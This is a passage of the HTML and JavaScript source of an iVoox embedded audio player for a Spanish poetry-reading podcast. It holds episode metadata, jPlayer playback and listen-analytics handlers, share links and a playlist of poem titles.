Braga","id":"62310372","user":null,"duration":"01:09","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/6\/1\/0\/1101607950165","img":"5\/6\/1\/0\/1101607950165","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/6\/1\/0\/1101607950165_LG.jpg","paid":"0"},{"title":"Imagen de amor, Ileana Espinel","titleRaw":"Imagen de amor, Ileana Espinel","shorttitle":"Imagen de amor, Ileana Espinel","id":"62236977","user":null,"duration":"00:47","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/7\/0\/0\/8301607780075","img":"5\/7\/0\/0\/8301607780075","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/7\/0\/0\/8301607780075_LG.jpg","paid":"0"},{"title":"Los tel&eacute;fonos de la ciudad, Justo Braga","titleRaw":"Los tel\u00e9fonos de la ciudad, Justo Braga","shorttitle":"Los tel&eacute;fonos de la ciudad, Justo Braga","id":"62191204","user":null,"duration":"01:02","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"6\/1\/7\/5\/6251607685716","img":"6\/1\/7\/5\/6251607685716","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/6\/1\/7\/5\/6251607685716_LG.jpg","paid":"0"}];
			var showAds = false;
			var G_baseurl       = "https://www.ivoox.com/";

			window.getCookie = function(name) {
                var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                if (match) return match[2];
            }

		
		    $(this).bind($.jPlayer.event.play, function() {
                timestamp = Math.round(new Date().getTime()/1000);
                playEventInfo = $("#jquery_jplayer_1").data("jPlayer").status;
                if (!started_listen && !playEventInfo.paused) {
                    if(_DEBUG) console.log("START_LISTEN");
                    evento.setType('START_LISTEN');
                    evento.setAudioId(audios[currentPosition].id);
                    evento.setTs(timestamp);
                    evento.setSoAndPlatform();
                    evento.setUId(userId);
                    evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+userId);
                    started_listen = true;
                    launchPartialListen(interval40s);
                }
                else{
                    if(_DEBUG) console.log("RESUME_LISTEN");
                    evento.setType('RESUME_LISTEN');
                    evento.setTs(timestamp);
                }

                setAudioSessionIdCookie(evento,timestamp,timeExpirationSession);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                if(!play1){
                    $.ajax({url: "s_me_"+id+"_1.html?source=EMBEDED", context: document.body})
                    .done(function() {
                        play1=true;
                    });
                }
            });

            $(this).bind($.jPlayer.event.pause, function(){
                //enviando el pause
                timestamp = Math.round(new Date().getTime()/1000);
                evento.setTs(timestamp);
                evento.setType('PAUSE_LISTEN');

                var pauseInfo = $("#jquery_jplayer_1").data("jPlayer").status;

                if(pauseInfo.ended == false){
                    if(_DEBUG) console.log ( "PAUSE_LISTEN");

                    $.ajax({
                        url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                        type: "GET",
                        jsonp: 'callback',
                        dataType: 'jsonp',
                        contentType: 'application/json'
                    }).done(function(e){
                    }).fail(function(e){
                    });

                    if(_DEBUG) console.log ("PARTIAL_LISTEN");
                    psts = $("#jquery_jplayer_1").data("jPlayer").status;
                    evento.setTs(timestamp);
                    evento.setType('PARTIAL_LISTEN');
                    evento.setLast(evento.getCurrent());
                    evento.setCurrent(Math.floor(psts.currentTime));
                    evento.setTime(timer);

                    $.ajax({
                        url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                        type: "GET",
                        jsonp: 'callback',
                        dataType: 'jsonp',
                        contentType: 'application/json'
                    }).done(function(e){
                    }).fail(function(e){
                    });

                    evento.setContinuous(1);

                    audioSession = {audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                    cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
                }
            });

            $(this).bind($.jPlayer.event.seeked, function() {
                //enviando el pause
                if(_DEBUG) console.log ( "SEEKED_LISTEN");
                evento.setContinuous(0);
            });

            $(this).bind($.jPlayer.event.ended, function(event) {
                if(_DEBUG) console.log ("PARTIAL_LISTEN");
                psts = $("#jquery_jplayer_1").data("jPlayer").status;
                timestamp = Math.round(new Date().getTime()/1000);
                evento.setTs(timestamp);
                evento.setType('PARTIAL_LISTEN');
                evento.setLast(evento.getCurrent());
                evento.setCurrent(Math.floor(psts.duration));
                evento.setTime(timer);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                if(_DEBUG) console.log("END_LISTEN");
                evento.setTs(timestamp);
                evento.setType('END_LISTEN');

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                audioSession ={audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);

                if(currentPosition < (audios.length-1) ){
                    setAudio(currentPosition+1);
                }
            });


		    $(document).ready(function(){
                $("#jquery_jplayer_1").jPlayer({
                    ready: function() {
                                $(this).jPlayer("setMedia", {
        
                                                                    mp3: mp.replace("id",id)
                                        
                                });
                    },
                    loop: false,
                    swfPath: "https://www.ivoox.com/js/jquery.jplayer.swf",
                    preload: "none",
                    autobuffer: false,
                    autoplay: false,
                    supplied: type
                });

                $("#jquery_jplayer_1").bind($.jPlayer.event.error + ".myProject", function(event) {
                    if(countRetry >= 5){
                        pause();
                    }
                    else{
                        countRetry++;
                        var time = $("#jquery_jplayer_1").data("jPlayer").status.currentTime;
                        $("#jquery_jplayer_1").jPlayer("play", time);
                    }
                });
                //if we are in domains specified for be utm changed rewrite utm term for href on downloads buttons
                var valHrefDownload = $('#storeUrl').val();
                var urlParent = (window.location != window.parent.location)
                    ? document.referrer
                    : document.location.href;

                $portionsUrl = urlParent.split('/')
                var urlEndString =$portionsUrl[$portionsUrl.length -2];
                valHrefDownload = valHrefDownload.replace('-parentUrlIframeReplace-', urlEndString);
                $('.isDownloadButton').attr('href',valHrefDownload);

            });

			function extractRootDomain(domain) {
			   var splitArr = domain.split('.'),
			       arrLen = splitArr.length;

			   //extracting the root domain here if there is a subdomain
			   if (arrLen > 2) {
			       domain = splitArr[arrLen - 2] + '.' + splitArr[arrLen - 1];
			       //check to see if it's using a Country Code Top Level Domain (ccTLD) (i.e. ".me.uk")
			       if (splitArr[arrLen - 1].length == 2 && splitArr[arrLen - 1].length == 2) {
			           //this is using a ccTLD
			           domain = splitArr[arrLen - 3] + '.' + domain;
			       }
			   }
			   return domain;
			}


           function trackByDomain(action){
               _gaq.push(['_trackEvent', 'embed_podcast', action, auxMyDomainName.hostname]);
               console.log("_gaq.push(['_trackEvent', 'embed_podcast', '"+action+"', '"+auxMyDomainName.hostname+"']);");
           }

			function closeAndPlay(){
				$("#listenOn").remove();
				myPlay();
				/*
				$("#jquery_jplayer_1").jPlayer("play");
				$('.jp-play2').hide();
				$('.jp-pause2').show();
				*/
			}

			function setIosInstallContext(context,object){
				var osversion;

				if ( navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPhone/i) )
				{
					var start = navigator.userAgent.indexOf( 'OS ' ) + 3;
					var end = navigator.userAgent.indexOf( 'like ' ) - 1;
					var length = end - start;
					osversion = navigator.userAgent.substr( start, length).replace( /_/g, '.' );
					$.ajax({
						url:    "ajx-_v9_setIosInstallContext_1.html?osversion="+osversion+"&context="+context+"&object="+object,
						type:   'POST',
						success: function(resp){
						}
					});
				}
			}

			function isMobileOperatingSystem() {
	            var userAgent = navigator.userAgent || navigator.vendor || window.opera;

	            if( userAgent.match( /iPad/i ) || userAgent.match( /iPhone/i ) || userAgent.match( /iPod/i ) ){
	                return true;
	            }
	            else if( userAgent.match( /Android/i ) ){
	                return true;
	            }
	            else{
	                return false;
	            }
	        }

		    function setAudio(position){
                if (cookie !== undefined){
                    cookie.delCookie('audioSession');
                }
                started_listen = playEventInfo.paused = false;
                if (audios === undefined || typeof audios != 'object' || audios.length < 1){
                    if(_DEBUG) console.log("INVALID audios ARRAY");
                    return false;
                }

		    	currentPosition = position;
        
                var urlBase               = 'https://www.ivoox.com/';
                var urlShareAudioBegin    = 'https://www.ivoox.com/ajx-enviar-audio_rs_';
                var urlShareAudioEnd      = '_1.html';
                var urlShareFacebook      = 'https://www.facebook.com/share.php?u=https://www.ivoox.com/';
                var urlShareTwitterBegin  = 'https://twitter.com/intent/tweet?original_referer=https://www.ivoox.com/';
                var urlShareTwitterMiddle = '&url=https://www.ivoox.com/';
                var urlShareTwitterEnd    = '&text=';
                var urlShareGplus         = 'https://plus.google.com/share?url=https://www.ivoox.com/';
                var urlIframeBegin        = "<iframe id='audio_";
                var urlIframeMiddle       = "' frameborder='0' allowfullscreen='' scrolling='no' height='200' style='border:1px solid #EEE; box-sizing:border-box; width:100%;' src='https://www.ivoox.com/player_ej_";
                var urlIframeEnd          = "_4_1.html?c1=ff6600' loading='lazy'></iframe>";
        
                if(audios[position].format == 4){
                    type = "m4a";
                }
                else{
                    type = "mp3";
                }

		    	$("#jquery_jplayer_1").jPlayer("destroy");

                $("#jquery_jplayer_1").jPlayer({
                    loop: false,
                    swfPath: "https://www.ivoox.com/js/jquery.jplayer.swf",
                    preload: "none",
                    autobuffer: false,
                    autoplay: false,
                    supplied: type
                });

                if(audios[position].format == 4){
                    $("#jquery_jplayer_1").jPlayer("setMedia", {
                        m4a: urlBase+"listenembeded_mn_"+audios[position].id+"_1.m4a?source=EMBEDEDHTML5"
                    });
		    	}
                else {
                    $("#jquery_jplayer_1").jPlayer("setMedia", {
                        mp3: urlBase+"listenembeded_mn_"+audios[position].id+"_1.mp3?source=EMBEDEDHTML5"
                    });
		    	}

                $("#embed_title").html(audios[position].titleRaw);
		    	$("#embed_user").html("Por "+audios[position].user);
		    	$("#embed_numcomments").html(audios[position].numcomments);
		    	$("#embed_numrecomends").html(audios[position].numrecomends);
		    	$("#embed_duration").html(audios[position].duration);
		    	$("#embed_download").attr("href",urlBase+"audio_rf_"+audios[position].id+"_1.html");
                $("#embed_subscribe").attr("href",urlBase+"_p2_"+audios[position].programId+"_1.html");
		    	$("#embed_image").attr("src",audios[position].image);
                $("#embed_urlshareaudio").attr("href",urlShareAudioBegin + audios[position].id + urlShareAudioEnd);
                $("#embed_url_share_facebook").attr("href", urlShareFacebook + audios[position].id);
                $("#embed_url_share_twitter").attr("href", urlShareTwitterBegin + audios[position].id + urlShareTwitterMiddle + audios[position].id + urlShareTwitterEnd + audios[position].shorttitle);
                $("#embed_url_share_gplus").attr("href", urlShareGplus + audios[position].id);
                $("#embed_iframe").val(urlIframeBegin + audios[position].id + urlIframeMiddle + audios[position].id + urlIframeEnd);
		    	$(".audio").removeClass("selected");
		    	$("#audio"+audios[position].id).addClass("selected");
        

                                $("#jquery_jplayer_1").jPlayer("play");
                $('.jp-play2').hide();
                $('.jp-pause2').show();
                        
		    	$.ajax({url: urlBase+"s_me_"+audios[position].id+"_1.html?source=EMBEDED", context: document.body});
			}
		

        </script>

	</head>
	<body>
		<div class="content">
			<div id="listenOn" class="fullscreen-modal" style="display:none;">
				<div class="pull-middle" style="text-align:center" id="containerButtonsMobile">

                                            <a id="macro" href="https://www.ivoox.com/podcast_sq_f1892062_1.html?redirstore=1&referrer=utm_source%3Dembed_podcast%26utm_content%3DPODCAST_892062%26utm_medium%3Dweb%26utm_campaign%3D#DOMAIN#&ct=embed_podcast-#DOMAIN#" class="btn-default m-bottom-20" target="_blank" onclick="trackByDomain('escuchar_app');setIosInstallContext('PODCAST','892062');">
                            Escuchar en App
                        </a>
                    
					<a href="#" class="listenOn-close btn-default-outline btn-default-outline-black" onclick="trackByDomain('play_web');">
						Reproducir en navegador
					</a>
                    <p class="txt-white" style="font-size:12px; margin:10px">Al reproducir aceptas el uso de cookies de iVoox. <a href="{$G_baseurl}/informacion-legal_il.html#cookies" target="_blank">Mas Info</a></p>
				</div>
			</div>

		<div id="jquery_jplayer_1"></div>
		<div id="jp_container_0">
            <input type="hidden" id="storeUrl" value="https://go.ivoox.com/app/referrer=utm_source%3Dembeded%26utm_medium%3Dem_ads%26utm_campaign%3Dget_app">
            <!--gdpr-->
                <div class="gdpr-box" style="display: none">
                    <div style="display: block; margin-top: 50px;">
                        <p class="txt-white">Al reproducir este audio aceptas el uso de cookies de Ivoox, incluyendo estadísticas. <a href="{$G_baseurl}/informacion-legal_il.html#cookies" target="_blank" class="txt-white">Mas Info</a></p>
						<button class="btn btn-default btn-sm"  onclick="acceptGDPR();">
							Aceptar
						</button>
                    </div>
                </div>
                <!--fin gdpr-->
			<div class="clear"></div>
			<div id="jp_image" class="hidden-xs content-img-new">
				<span class="helper"></span><img id="embed_image" src="https://static-1.ivoox.com/canales/6/6/2/4/3401593884266_SM.jpg" alt="embed image" />
            </div>
			<div id="jp_container_1" class="jp-audio">
				<div class="jp-type-single">

                <div id="jq_redes_sociales" class="redes-sociales" style="display:none">
                    <div class="fl-right m-top-5" style="width:12px;">
                        <a id="jq_redes_sociales_close" href="/" class="icon-close"></a>
                    </div>
                    <p>Comparte este audio en tus redes sociales</p>
                    <div style="display:table-row">
                        <a id="embed_url_share_facebook" target="_blank" href="https://www.facebook.com/share.php?u=https://www.ivoox.com/63265327" class="icon-facebook"></a>
                        <a id="embed_url_share_twitter"  target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.ivoox.com/63265327&url=https://www.ivoox.com/63265327&text=Despedida de la serie con: Amor, Rosario Castellanos" class="icon-twitter"></a>
                    </div>
                    <p>Llévate este audio a tu web blog</p>
                    <div class="m-top-5">
                        <label>Embed</label>
                        <input id="embed_iframe" type="text" onclick="this.focus();this.select();" value="<iframe id='audio_63265327' frameborder='0' allowfullscreen='' scrolling='no' height='200' style='border:1px solid #EEE; box-sizing:border-box; width:100%;' src='https://www.ivoox.com/player_ej_63265327_4_1.html?c1=ff6600' loading='lazy'></iframe>">
                    </div>
                </div>
						<div id="jq_default" class="jp_right_3_3 p-top-0 h-106">

							<div class="jp_right_2">

								<div class="jp-title">
									<div style="height:70px;">
									<!-- uploader info -->
									<span id="embed_user" class="">Por </span>
									<!-- titulo del audio -->
									<p id="embed_title" class="title truncate">Despedida de la serie con: Amor, Rosario Castellanos</p>

                                    <!-- comments y likes -->
                                    <div class="jp_right_3_3 m-top-5">
                                        <div class="icons">
                                                                                                                                </div>
                                    </div>

                                    <ul class="actions">
                                        <li>
                                            <!-- download btn -->
                                            <a id="embed_download" class="icon-download orange" href="https://www.ivoox.com/-audios-mp3_rf_63265327_1.html" title="Descargar audio" target="_blank"><span id="desc_player" class="hide-419">Descarga</span></a>
                                        </li>
                                        <li>
                                            <a href="https://www.ivoox.com/_p2_892062_1.html" class="icon-rss font-11 orange" target="_blank" id="embed_subscribe" title="Suscribirse"><span class="orange hide-419">
                                                Suscribirse
                                            </span></a>
                                        </li>
                                        <li>
                                            <a id="btn_share_social" href="javascript:void(0);" class="icon-share orange" target="_blank" title="Compartir este audio" >
                                                    <span class="hide-490">Compartir</span>
                                            </a>
                                        </li>

                                    </ul>
                                    <div class="clearfix"></div>
                                    <div class="btn-apps">
                                                                                    <a  onclick="trackByDomain('get_app');"
                                                href="https://go.ivoox.com/app?utm_source=embed_podcast&utm_medium=web&utm_campaign=get_app"
                                                target="_blank">
                                                <img src="https://static-1.ivoox.com/img/es_badge_web_generic.png" class="btn-align-playstore-51 m-left-10n">
                                            </a>

                                            <a  onclick="trackByDomain('get_app');"
                                                href="https://go.ivoox.com/app?utm_source=embed_podcast&utm_medium=web&utm_campaign=get_app"
                                                target="_blank">
                                                <img src="https://static-1.ivoox.com/img/badge-download-on-the-app-store-es.svg" class="btn-align-appstore-51">
                                            </a>
                                                                            </div>
								    </div>

								</div>
							</div>

						</div>
						<div class="clear"></div>
						<div class="jp_right_3" style="height:43px">
								<div>
									<!-- jp-duration -->
									<div class="jp-time-holder">
										<div class="duration" id="embed_duration">02:28</div>
									</div>
								</div>

								<div>
									<!-- jp-current-time -->
									<div class="jp-time-holder">
										<div class="jp-current-time"></div>
									</div>
								</div>
								<div class="jp_right_3_3">
									<div class="fl-left">
										<!-- jp-controls -->
										<ul class="jp-controls m-right-5">
											<li><a href="javascript:;" class="jp-play2" tabindex="1" onclick="myPlay()"></a></li>
											<li><a href="javascript:;" class="jp-pause2" tabindex="1" onclick="pause();"></a></li>
										</ul>
									</div>
									<!-- jp-progress -->
									<div class="jp-progress">
										<div class="jp-seek-bar">
											<div class="jp-play-bar"></div>
										</div>
									</div>

								</div>
								<div class="clear"></div>

							</div>
							<div>



							</div>
	<div class="clear"></div>
					<div class="jp-no-solution">
						<span>Update Required</span>
						To play the media you will need to either update your browser to a recent version or update your <a href="https://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
					</div>
				</div>
			</div>
		</div>
				<div class="clear"></div>
                                <div id="audiolistwrapper" style="height: 210px; overflow: auto">
                                    <div id='audiolist2'
                                        data-trigger="ajax_pagination"
                                        data-wrapper="#audiolistwrapper"
                                        data-type="infinite"
                                        data-status="enabled"
                                        data-href="player_es_podcast_892062"
                                        data-href-after=""
                                        data-page="2"
                                        data-target="#audiolist2"
                                        data-loading-text="Cargando"
                                        data-loader="https://static-1.ivoox.com/images/loader.gif"
                                       >
                                                                                    <a class="audio selected" id="audio63265327" href="javascript:void(0);" onclick="setAudio(0);">Despedida de la serie con: Amor, Rosario Castellanos</a>
                                                                                    <a class="audio" id="audio63222136" href="javascript:void(1);" onclick="setAudio(1);">En el último bar, Karmelo C. Iribarren</a>
                                                                                    <a class="audio" id="audio63127631" href="javascript:void(2);" onclick="setAudio(2);">Dos Meditaciones, Rosario Castellanos</a>
                                                                                    <a class="audio" id="audio63083245" href="javascript:void(3);" onclick="setAudio(3);">Por las noches, George Trakl</a>
                                                                                    <a class="audio" id="audio63048987" href="javascript:void(4);" onclick="setAudio(4);">Los días normales, Karmelo C. Iribarren</a>
                                                                                    <a class="audio" id="audio63022564" href="javascript:void(5);" onclick="setAudio(5);">Parábola de la inconstante, Rosario Castellanos</a>
                                                                                    <a class="audio" id="audio62997878" href="javascript:void(6);" onclick="setAudio(6);">Y vosotros, mares, Saint-John Perse</a>
                                                                                    <a class="audio" id="audio62962664" href="javascript:void(7);" onclick="setAudio(7);">Infancia, George Trakl</a>
                                                                                    <a class="audio" id="audio62912689" href="javascript:void(8);" onclick="setAudio(8);">Tormenta de verano, Karmelo C. Iribarren</a>
                                                                                    <a class="audio" id="audio62795468" href="javascript:void(9);" onclick="setAudio(9);">Ser río sin peces, Rosario Castellanos</a>
                                                                                    <a class="audio" id="audio62739642" href="javascript:void(10);" onclick="setAudio(10);">Para celebrar una infancia, Saint-John Perse</a>
                                                                                    <a class="audio" id="audio62697737" href="javascript:void(11);" onclick="setAudio(11);">Culpa de sangre, George Trakl</a>
